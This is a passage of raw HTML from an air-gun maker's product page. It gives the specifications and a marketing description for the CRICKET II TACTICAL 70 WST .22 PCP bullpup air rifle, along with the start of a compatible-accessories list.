11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
						</span>
						<span class="under_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500.23 120.99">
	<g>
		<path d="M86.32,42.17H67.61l-22.8,15.2V42.17H26.33c-2.7.08-4.22,1.32-4.21,3.39v6.55h7.72V66.73L16.16,75.26H29.84V89.18h15V75.26h7.26A4.06,4.06,0,0,1,55.8,77l5.14,12.16h16.6L72.63,77.48c-1.73-4.41-4.69-6.19-9.24-6.08H44.81q0-.76,0-1.52a1,1,0,0,1,1.05-1.05H62.35l4-4.91H54l14.92-2.57L73.28,57H59.7l17-3.91ZM36,45.6c2.22.13,4,.92,3.93,1.74s-1.91,1.39-4.13,1.25-4-.92-3.93-1.74S33.81,45.47,36,45.6Z" />
		<path d="M39.29,22.74c-3.77-5-15.55-2.48-21.94,1.63S10,31.51,4.63,37.76c5,5.84,9.18,11.48,14.17,17.32A2,2,0,0,1,17,58.34c-1.33-.41-2.49-.71-3.28.53q-.21,11-.42,22c.11,7.7,3.35,14.45,13,19.87,4,2.27,9,4.42,13.19,6.32,5.06,2.29,9.71,3.18,12.94-.85V106l.08.1.08-.1c0,.07,0,.13,0,.2,3.22,4,7.88,3.14,12.94.85,4.22-1.9,9.15-4.05,13.19-6.32,9.65-5.42,12.9-12.17,13-19.87l-.42-22c-.78-1.25-1.94-.94-3.28-.53a2,2,0,0,1-1.8-3.25c5-5.84,9.18-11.48,14.17-17.32-5.37-6.25-6.33-9.29-12.72-13.4S69.5,17.75,65.73,22.74c-1.16-11.4,8.69-12.47,20.9-4.44S100.79,31.13,105,38.17c-2.91,5.08-7.82,9.33-6.86,17,0,10.21.31,20.11.31,30.32.05,7.09-13.27,20.11-28.14,24.5-7.16,2.11-14.64,4.25-17.8,11,0,.07-.05.05,0,0-3.16-6.71-10.64-8.85-17.8-11C19.82,105.59,6.49,92.57,6.55,85.48c0-10.21.31-20.11.31-30.32,1-7.67-3.94-11.92-6.85-17,4.23-7,6.17-11.84,18.39-19.87s22.06-7,20.9,4.44Z" />
		<path d="M40.44,0V24.3H64.58V0H58.27V6.23c0,3.67-1,6.06-5.76,6.06s-5.72-2.38-5.76-6.06V0Z" />
		<path d="M49.2.1h6.62q0,3.34,0,6.68c-.1,3.53-6.64,3.59-6.62,0Z" />
		<path d="M160.6,84.25H143.47a3.52,3.52,0,0,1-2-.49,1.58,1.58,0,0,1-.71-1.38,1.91,1.91,0,0,1,1.46-2c.79-.26,1.26-.42,1.4-.48a1.11,1.11,0,0,0,.42-.42,3.12,3.12,0,0,0,.43-1.84V41.47a3.19,3.19,0,0,0-.43-1.85,1.21,1.21,0,0,0-.42-.42c-.14,0-.61-.22-1.4-.48a1.91,1.91,0,0,1-1.46-2,1.59,1.59,0,0,1,.71-1.39,3.52,3.52,0,0,1,2-.49h18.07a3.52,3.52,0,0,1,2,.49,1.59,1.59,0,0,1,.71,1.39,1.91,1.91,0,0,1-1.46,2c-.79.26-1.26.43-1.4.48a1.21,1.21,0,0,0-.42.42,3.19,3.19,0,0,0-.43,1.85V77.68c0,1.35.35,2.15,1.05,2.38l1.13.36a1.86,1.86,0,0,1,1.39,2c0,1.25-.87,1.88-2.59,1.88Zm14.36-35L185.9,77.79a7.1,7.1,0,0,0,.9,1.75,3.09,3.09,0,0,0,1.24.91,7,7,0,0,1,1,.54,1.85,1.85,0,0,1,.51,1.35c0,1.27-.9,1.91-2.72,1.91H168.57a3.33,3.33,0,0,1-2-.54,1.83,1.83,0,0,1-.71-1.55,2,2,0,0,1,1.36-1.81,4.39,4.39,0,0,0,1.13-.67,1.09,1.09,0,0,0,.33-.74,5.67,5.67,0,0,0-.28-1.16L163.75,64a10.43,10.43,0,0,1-.66-3.26,4.87,4.87,0,0,1,1.05-2.75l8.64-12.19A5.94,5.94,0,0,0,174,42.21a3.48,3.48,0,0,0-.54-1.88A3,3,0,0,0,172,39.1l-1.3-.54a1.74,1.74,0,0,1-1.24-1.7,2,2,0,0,1,.77-1.59,2.75,2.75,0,0,1,1.66-.39h12.91a3.09,3.09,0,0,1,2,.57,1.87,1.87,0,0,1,.72,1.57,2.25,2.25,0,0,1-1.67,2.18l-1.93.77a11.45,11.45,0,0,0-3,1.95,25,25,0,0,0-3.42,3.89ZM393.84,33.89v4q-3.19.76-3.19,5.08V76.66a6.54,6.54,0,0,0,.56,3,3.81,3.81,0,0,0,2,1.48v4.09a11.29,11.29,0,0,1-2.13-.19,19.12,19.12,0,0,1-2.55-.72,20.61,20.61,0,0,1-6.91-4,22.32,22.32,0,0,1-5.09-6.41,29.06,29.06,0,0,1-3.08-13.78,32.4,32.4,0,0,1,2.75-13.67,22.1,22.1,0,0,1,7.9-9.37,20.41,20.41,0,0,1,6.37-2.86A13.89,13.89,0,0,1,393.84,33.89Zm3,3.95V33.93a32.38,32.38,0,0,1,9.71,2.2,4.65,4.65,0,0,0,1.75.52,1.3,1.3,0,0,0,.89-.27,15.11,15.11,0,0,0,1.25-1.56A2,2,0,0,1,412,33.9a1.67,1.67,0,0,1,1.42.56,3.14,3.14,0,0,1,.42,1.86V50.43c0,1.81-.68,2.73-2,2.73a2,2,0,0,1-1.51-.54,5.59,5.59,0,0,1-.92-2.13,23.71,23.71,0,0,0-2-4.73,24.19,24.19,0,0,0-2.71-4.26,9.49,9.49,0,0,0-3.34-2.65A12.69,12.69,0,0,0,396.81,37.84Zm16.41,40.38a21.85,21.85,0,0,1-3.87,2.94,30.68,30.68,0,0,1-4.55,2.37,25.77,25.77,0,0,1-4.34,1.23,22.31,22.31,0,0,1-4.2.47V81.14a4.68,4.68,0,0,0,1.57-.62,2.75,2.75,0,0,0,.89-1,5.9,5.9,0,0,0,.62-2.85V66.1a3,3,0,0,0-.54-2,1.13,1.13,0,0,0-.51-.46c-.17-.06-.72-.2-1.66-.42a2,2,0,0,1-1.75-2,1.6,1.6,0,0,1,.82-1.44,4.68,4.68,0,0,1,2.41-.51h14.49a4.25,4.25,0,0,1,2.31.46,1.73,1.73,0,0,1,.68,1.57,2.12,2.12,0,0,1-.27,1.14,3.42,3.42,0,0,1-1,1,2.45,2.45,0,0,0-.92.94,4.65,4.65,0,0,0-.19,1.59ZM206.11,43.1h12.18l8.4,35.43a12.13,12.13,0,0,0,.54,1.66,2.09,2.09,0,0,0,1.21.94,3.24,3.24,0,0,1,1.09.67,1.3,1.3,0,0,1,.3.91c0,1-.78,1.56-2.35,1.56H212.39a2.23,2.23,0,0,1-1.45-.44,1.42,1.42,0,0,1-.55-1.16,1.48,1.48,0,0,1,.24-.9,3.92,3.92,0,0,1,1.09-.75,2.17,2.17,0,0,0,.85-.67,1.64,1.64,0,0,0,.24-.91,3.93,3.93,0,0,0-.09-.9l-.95-4.38h-8.43l.82-3.58h6.77l-5.56-24.5ZM204,50.78,205.56,57l-5.33,19.46a6,6,0,0,0-.24,1.57,2.78,2.78,0,0,0,1.78,2.7l1.05.48a1.54,1.54,0,0,1,1,1.51c0,1-.74,1.5-2.22,1.5h-7.68a3,3,0,0,1-1.76-.46,1.51,1.51,0,0,1-.65-1.29c0-.59.44-1.06,1.33-1.45a9.34,9.34,0,0,0,1.83-1,5.27,5.27,0,0,0,1.13-1.19,10.5,10.5,0,0,0,1.39-3.28Zm44.8,33.48H234.58a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h15.3a3.82,3.82,0,0,1,1.92.36,1.47,1.47,0,0,1,.79,1.28,1.62,1.62,0,0,1-1.46,1.67,11.45,11.45,0,0,0-1.39.36,1.35,1.35,0,0,0-.46.36,2.63,2.63,0,0,0-.45,1.7Zm2.41,0V80.89a14.57,14.57,0,0,0,2.35-.61,6.18,6.18,0,0,0,1.65-1,10.09,10.09,0,0,0,2.33-2.74,17.49,17.49,0,0,0,1.72-3.88,7.73,7.73,0,0,1,.9-2.18,1.42,1.42,0,0,1,1.2-.52,1.31,1.31,0,0,1,1.24.69,3.14,3.14,0,0,1,.19,1.33V84.25Zm30.58,0H267.54a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41H282.6a2.94,2.94,0,0,1,1.69.41,1.32,1.32,0,0,1,.59,1.16,1.59,1.59,0,0,1-1.22,1.64c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V78.77a2.6,2.6,0,0,0,.36,1.53.93.93,0,0,0,.35.35c.11.05.5.19,1.17.4a1.59,1.59,0,0,1,1.22,1.64,1.32,1.32,0,0,1-.59,1.15,2.94,2.94,0,0,1-1.69.41Zm24.5-41.16V84.25H292.08a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15A1.59,1.59,0,0,1,291,81.05c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24ZM315.68,63A34.83,34.83,0,0,1,319.87,64a11.66,11.66,0,0,1,2.64,1.3,8.59,8.59,0,0,1,3.09,3.41,10.45,10.45,0,0,1,1.07,4.74,9.52,9.52,0,0,1-3.81,8,12,12,0,0,1-4.33,2.13,25.36,25.36,0,0,1-6.2.62h-3.6V81.09a7.16,7.16,0,0,0,1.9-.34,3.14,3.14,0,0,0,1.24-.86,5,5,0,0,0,1-3.47V69.59a8.3,8.3,0,0,0-.26-2.36,3.7,3.7,0,0,0-.94-1.53,3.06,3.06,0,0,0-1.11-.78,6.93,6.93,0,0,0-1.71-.39V61.39a7.77,7.77,0,0,0,1.72-.3,3,3,0,0,0,1.12-.7,3.46,3.46,0,0,0,.82-1.17,3.78,3.78,0,0,0,.36-1.33V51a6,6,0,0,0-.27-1.71,4.32,4.32,0,0,0-.67-1.4,3.75,3.75,0,0,0-1.28-1,6.26,6.26,0,0,0-1.92-.45V43.1h3.48q6.87,0,10.5,2.84a8.63,8.63,0,0,1,2.53,3.14,9.45,9.45,0,0,1,0,8,8.47,8.47,0,0,1-2.5,3.11A9.78,9.78,0,0,1,320,61.72,31.56,31.56,0,0,1,315.68,63ZM347.75,43.1V78.52a2.57,2.57,0,0,0,.45,1.7,1.18,1.18,0,0,0,.46.37c.13.05.61.17,1.39.38a1.6,1.6,0,0,1,1.46,1.66,1.44,1.44,0,0,1-.79,1.27,3.82,3.82,0,0,1-1.92.36H333.5a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24Zm9.24,21a25,25,0,0,1,4.29.94,10.28,10.28,0,0,1,2.7,1.38,6.51,6.51,0,0,1,2,2.23,5.81,5.81,0,0,1,.68,2.74v6.24c0,.63.21.95.63.95a.62.62,0,0,0,.41-.13,4,4,0,0,0,.46-.52,2,2,0,0,1,1.54-1,1.45,1.45,0,0,1,1,.54,1.6,1.6,0,0,1,.52,1.08,4.32,4.32,0,0,1-.9,2.26,10.17,10.17,0,0,1-2.22,2.4,8.11,8.11,0,0,1-2.69,1.43,12.11,12.11,0,0,1-3.42.43,8.36,8.36,0,0,1-6.23-2.27,8.61,8.61,0,0,1-2.24-6.34V71.39c0-1.12,0-1.77,0-2a4.19,4.19,0,0,0-.84-2.08,3.59,3.59,0,0,0-2.47-1.23V62.9a4.61,4.61,0,0,0,2.3-.84,2.91,2.91,0,0,0,.82-1.24,6.81,6.81,0,0,0,.23-2v-8a4.48,4.48,0,0,0-.74-2.83,5,5,0,0,0-2.67-1.48V43.1h.78c2.24,0,4.15.08,5.71.24a12.61,12.61,0,0,1,6.26,2.3,9.2,9.2,0,0,1,4,8,9.54,9.54,0,0,1-2.66,7,9.17,9.17,0,0,1-2.61,1.87A32.64,32.64,0,0,1,357,64.11Zm66.15,8.12V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4A1.57,1.57,0,0,1,420,44.7a1.35,1.35,0,0,1,.59-1.19,2.94,2.94,0,0,1,1.69-.41h15.06l1.09.12a1.68,1.68,0,0,1,.85.55,1.36,1.36,0,0,1,.34.94,1.57,1.57,0,0,1-1.22,1.6c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V73.89a30.76,30.76,0,0,0,.13,3.57,5.66,5.66,0,0,0,.56,1.83,3.1,3.1,0,0,0,.88,1.08,7.93,7.93,0,0,0,1.85.75v3.95h-.66a25.92,25.92,0,0,1-6.54-.69A17,17,0,0,1,427.43,82a9.46,9.46,0,0,1-3.26-3.58,14.39,14.39,0,0,1-1-6.15Zm19.55,12.83V81.12a8.34,8.34,0,0,0,5.06-2.47q2.3-2.38,2.3-6.84V52.17c0-2.76-1.06-4.69-3.19-5.77a4.47,4.47,0,0,1-1.23-.83,1.56,1.56,0,0,1-.29-1,1.2,1.2,0,0,1,.58-1.12,4,4,0,0,1,1.89-.33h7.41a11.36,11.36,0,0,1,1.27,0,1.8,1.8,0,0,1,.62.23,1.4,1.4,0,0,1,.79,1.24,1.5,1.5,0,0,1-.48,1.12,10.67,10.67,0,0,1-1.31.81A5,5,0,0,0,454,48.76a7.45,7.45,0,0,0-.76,3.4V71.84A14.36,14.36,0,0,1,451,80.16,11.35,11.35,0,0,1,446.33,84a13.34,13.34,0,0,1-3.64,1Zm36.82-42L495.59,71V84.25h-8.25L466.8,49a9.88,9.88,0,0,0-1.08-1.6,2.6,2.6,0,0,0-1.09-.66l-1.14-.42a1.45,1.45,0,0,1-.73-.54,1.54,1.54,0,0,1-.27-.87,1.72,1.72,0,0,1,.28-.95,1.4,1.4,0,0,1,.72-.62,10.23,10.23,0,0,1,2.79-.22ZM466.87,53.71,470.09,59V75.15a7.43,7.43,0,0,0,.71,3.47A5.49,5.49,0,0,0,473,80.85l.91.51a1.46,1.46,0,0,1,.78,1.36,1.38,1.38,0,0,1-.57,1.14,3.49,3.49,0,0,1-2,.39h-7c-1.85,0-2.76-.52-2.76-1.56a1.23,1.23,0,0,1,.29-.86A5.76,5.76,0,0,1,464,81c1.94-1.07,2.91-3,2.91-5.82Zm28.71,12.44-3.22-5.39V52.41a8.18,8.18,0,0,0-.74-3.89,5.92,5.92,0,0,0-2.6-2.31,2.33,2.33,0,0,1-.88-.65,1.6,1.6,0,0,1-.24-.89,1.36,1.36,0,0,1,.53-1.19,2.91,2.91,0,0,1,1.69-.38h7.57a3,3,0,0,1,2,.48,1.54,1.54,0,0,1,.52,1.15,1.33,1.33,0,0,1-.29.95,5,5,0,0,1-1.37.86,5.32,5.32,0,0,0-2.4,2.51,8.18,8.18,0,0,0-.58,3.36Z" />
	</g>
</svg>
						</span>
					</a>
				</div>
				<label for="header-toggle" class="header-fullscreen"></label>
				<label for="header-toggle" class="menu_button"><span></span></label>
				<div class="col-13">
					<div class="header-nav">
						<ul id="menu-hlavni-menu-en" class="header-nav-main menu"><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://kalibrgun.com/spare-parts/">Spare parts</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://b2b.kalibrgun.com/">B2B Wholesale</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>						<div class="header-nav-upper">
							<div class="header-nav-extra">
																	<a href="https://kalibrgun.com/cnc-manufacturing-services/">CNC Manufacturing Services</a>
															</div>
							<div class="header-nav-search">
								<form role="search" method="get" action="https://kalibrgun.com/">
	<input type="search" placeholder="Search&hellip;" value="" name="s" required>
	<button type="submit">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.49 14.49">
			<path d="M9.89,2.11a5.5,5.5,0,1,0,0,7.78A5.5,5.5,0,0,0,9.89,2.11Zm1.06,8.13-.71.71,2.83,2.83.71-.71Z"/>
		</svg>
	</button>
</form>
							</div>
							<div class="header-nav-langs">
								<input type="checkbox" id="header-nav-langs">
								<label for="header-nav-langs" class="header-fullscreen"></label>
								<label for="header-nav-langs" class="header-nav-langs-current">
									en								</label>
								<ul class="header-nav-langs-switch">
																												<li>
											<a href="https://kalibrgun.com/cs/zbrane/cricket-2-70-wst-cal-55-22/">cs</a>
										</li>
																			<li class="is-active">
											<a href="https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/">en</a>
										</li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>

		<div id="wrapper">

	<script src="/s/f55284.js" defer></script>
	<script src="/s/6c97db.js" defer></script>

<div class="products">
	<div class="inner">
		<div class="products-single">
			<h1 class="products-single-title">
				<span>CRICKET II TACTICAL 70 WST cal. 5.5 (.22)</span>
			</h1>
			<div class="col-7 to-right">
				<img src="/wp-content/uploads/2023/02/CRT70_WST-1-932x470.jpg" alt="" class="products-single-img" loading="lazy">

									<div id="content">
						<div id="wr360PlayerId" class="wr360_player" style="background-color:#000000;">
						</div>
					</div>
							</div>
			<div class="col-7">
				<h2 class="pagebox-small_title">Technical parameters</h2>
					<table class="products-product-table">
							<tr>
				<th>PCP rifle system</th>
				<td>Bullpup</td>
			</tr>
							<tr>
				<th>Shooting system</th>
				<td>Multi-shot</td>
			</tr>
							<tr>
				<th>Cocking system</th>
				<td>Side lever - switchable(left/right)</td>
			</tr>
							<tr>
				<th>Magazine</th>
				<td>14 shot in cal. 5.5 (.22)</td>
			</tr>
							<tr>
				<th>Gun-stock</th>
				<td>Wood with magazine holder</td>
			</tr>
							<tr>
				<th>Cheek part</th>
				<td>Synthetic (included)</td>
			</tr>
							<tr>
				<th>Barrel</th>
				<td>700 mm (27.6“) long standard profile no choke, 12 grooved barrel with 450 mm (17.7“) twist</td>
			</tr>
							<tr>
				<th>Manometer</th>
				<td>Yes</td>
			</tr>
							<tr>
				<th>Fill pressure</th>
				<td>300 Bar (4351 Psi)</td>
			</tr>
							<tr>
				<th>Air capacity</th>
				<td>700 cc</td>
			</tr>
							<tr>
				<th>Air cylinder</th>
				<td>Carbon Fiber Bottle</td>
			</tr>
							<tr>
				<th>Charging</th>
				<td>Quick charge system</td>
			</tr>
							<tr>
				<th>Scope mount</th>
				<td>Weaver rail 20 MOA</td>
			</tr>
							<tr>
				<th>Trigger</th>
				<td>Adjustable trigger</td>
			</tr>
							<tr>
				<th>Safety</th>
				<td>Manual trigger safety (pin type)</td>
			</tr>
							<tr>
				<th>Overall length</th>
				<td>940 mm (37")</td>
			</tr>
							<tr>
				<th>Weight</th>
				<td>4.1 kg (9 lb) (without scope)</td>
			</tr>
					</table>
			</div>
		</div>
	</div>
</div>

<div class="inner">
	<div class="wysiwyg">
		<h2 data-pm-slice="1 3 []">PCP air rifle KalibrGun CRICKET II TACTICAL 70 WST cal. 5.5 (.22)</h2>
<p><span style="font-weight: 400;">The Cricket II Tactical exemplifies our eagerness to design the ultimate bullpup platform. The Tactical’s carbon fiber air tank has greater air capacity than any previous cricket for our highest shot count yet. The Cricket II Tactical builds on the Cricket II’s already impressive features by adding an integrated weaver accessory rail, side-mounted manometer, more protected cocking mechanism, and improved cocking action with simplified magazine loading. The Tactical model also benefits from a redesigned pin-style safety, a visible cocking indicator at the rear of the receiver and an industry-standard integrated 1/2&#8243; UNF moderator adapter on the muzzle.</span></p>
	</div>
</div>
<br><br><br><br><br>


	<div class="products__simple">
		<div class="inner">
			<h1 class="products__simple-title">Compatible accessories</h1>
		</div>
		<div class="inner">
			<div class="col-15 is-centered">
							<div class="products__simple-slides">
								<div class="col-5">
				<div class="products__simple-product view-no_overlay" data-id="1402">
					<div class="products__simple-product-image">
						<img width="310" height="152" src="/wp-content/uploads/2021/06/Bipod-310x152.png" class="attachment-product_simple size-product_simple wp-post-image" alt="Bipod" decoding="async" srcset="/wp-content/uploads/2021/06/Bipod-310x152.png 310w, /wp-content/uploads/2021/06/Bipod-300x147.png 300w, /wp-content/uploads/2021/06/Bipod-768x377.png 768w, /wp-content/uploads/2021/06/Bipod-1024x503.png 1024w, /wp-content/uploads/2021/06/Bipod-1536x755.png 1536w, /wp-content/uploads/2021/06/Bipod-2048x1007.png 2048w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy">					</div>
					<div class="products__simple-product-overlay">
						<h3 class="products__simple-product-title">Bipod</h3>
													<p class="products__simple-product-desc above-compatibles">Compatible models</p>
										<div class="products__simple-product-compatible">
				SNIPE 70 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 70 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 7.62 (.30)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 60 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
				SNIPE 45 cal. 4.5 (.177)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 6.35 (.25)			</div>
					<div class="products__simple-product-compatible">
				CRICKET II TACTICAL 70 WST cal. 5.5 (.22)			</div>
					<div class="products__simple-product-compatible">
